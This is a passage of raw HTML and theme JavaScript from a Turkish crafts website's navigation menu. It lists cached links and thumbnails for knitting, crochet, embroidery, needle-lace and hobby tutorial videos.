Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/mekik-oyasi-boncuklu-kupe-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasi-boncuklu-kupe-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\">Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6971ee7e9a8be","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6971ee7e9a8be));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 74;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/el-nakisi-gul-nasil-yapilir\/\" rel=\"bookmark\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/el-nakisi-gul-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/el-nakisi-gul-nasil-yapilir\/\" rel=\"bookmark\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\">El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kumas-uzerine-nakis-nasil-islenir\/\" rel=\"bookmark\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kumas-uzerine-nakis-nasil-islenir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kumas-uzerine-nakis-nasil-islenir\/\" rel=\"bookmark\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\">Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/brezilya-nakisi-cicek-yapimi\/\" rel=\"bookmark\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/brezilya-nakisi-cicek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/brezilya-nakisi-cicek-yapimi\/\" rel=\"bookmark\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\">Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/punch-nakisi-oyuncak-yapimi\/\" rel=\"bookmark\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/punch-nakisi-oyuncak-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/punch-nakisi-oyuncak-yapimi\/\" rel=\"bookmark\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\">Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6971ee7e9a8be","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6971ee7e9a8be));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\">T\u0131\u011f \u00d6rg\u00fc Battaniye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\">Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\">Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\">30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6971ee7e9a8be","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6971ee7e9a8be" id="td_uid_2_6971ee7e9ad25" data-td_block_id="td_uid_1_6971ee7e9a8be" data-td_filter_value="" href="https://orgumodelleri.de/videolar/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_6971ee7e9a8be"  id="td_uid_3_6971ee7e9ad47" data-td_block_id="td_uid_1_6971ee7e9a8be" data-td_filter_value="33" href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_1_6971ee7e9a8be"  id="td_uid_4_6971ee7e9ad66" data-td_block_id="td_uid_1_6971ee7e9a8be" data-td_filter_value="30" href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası</a><a class="mega-menu-sub-cat-td_uid_1_6971ee7e9a8be"  id="td_uid_5_6971ee7e9ad80" data-td_block_id="td_uid_1_6971ee7e9a8be" data-td_filter_value="948" href="https://orgumodelleri.de/videolar/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_1_6971ee7e9a8be"  id="td_uid_6_6971ee7e9ad9a" data-td_block_id="td_uid_1_6971ee7e9a8be" data-td_filter_value="74" href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış</a><a class="mega-menu-sub-cat-td_uid_1_6971ee7e9a8be"  id="td_uid_7_6971ee7e9adb3" data-td_block_id="td_uid_1_6971ee7e9a8be" data-td_filter_value="29" href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></div></div><div id=td_uid_1_6971ee7e9a8be class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tığ Örgü Battaniye" title="Tığ Örgü Battaniye"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye">Tığ Örgü Battaniye</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kolay Tığ Örgü Şal Yapımı" title="Kolay Tığ Örgü Şal Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı">Kolay Tığ Örgü Şal Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Buğday Başağı Şiş Örgü Modeli Yapılışı" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı">Buğday Başağı Şiş Örgü Modeli Yapılışı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="30 Dakikada Patik Nasıl Örülür?" title="30 Dakikada Patik Nasıl Örülür?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?">30 Dakikada Patik Nasıl Örülür?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971ee7e9a8be" data-td_block_id="td_uid_1_6971ee7e9a8be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971ee7e9a8be" data-td_block_id="td_uid_1_6971ee7e9a8be"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-109"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6971ee7e9e4ef_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_6971ee7e9e4ef" ><script>var block_td_uid_8_6971ee7e9e4ef = new tdBlock();
block_td_uid_8_6971ee7e9e4ef.id = "td_uid_8_6971ee7e9e4ef";
block_td_uid_8_6971ee7e9e4ef.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_8_6971ee7e9e4ef_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6971ee7e9e4ef.td_column_number = "3";
block_td_uid_8_6971ee7e9e4ef.block_type = "td_block_mega_menu";
block_td_uid_8_6971ee7e9e4ef.post_count = "4";
block_td_uid_8_6971ee7e9e4ef.found_posts = "490";
block_td_uid_8_6971ee7e9e4ef.header_color = "";
block_td_uid_8_6971ee7e9e4ef.ajax_pagination_infinite_stop = "";
block_td_uid_8_6971ee7e9e4ef.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_8_6971ee7e9e4ef);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6971ee7e9e4ef));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\">Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\">\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" 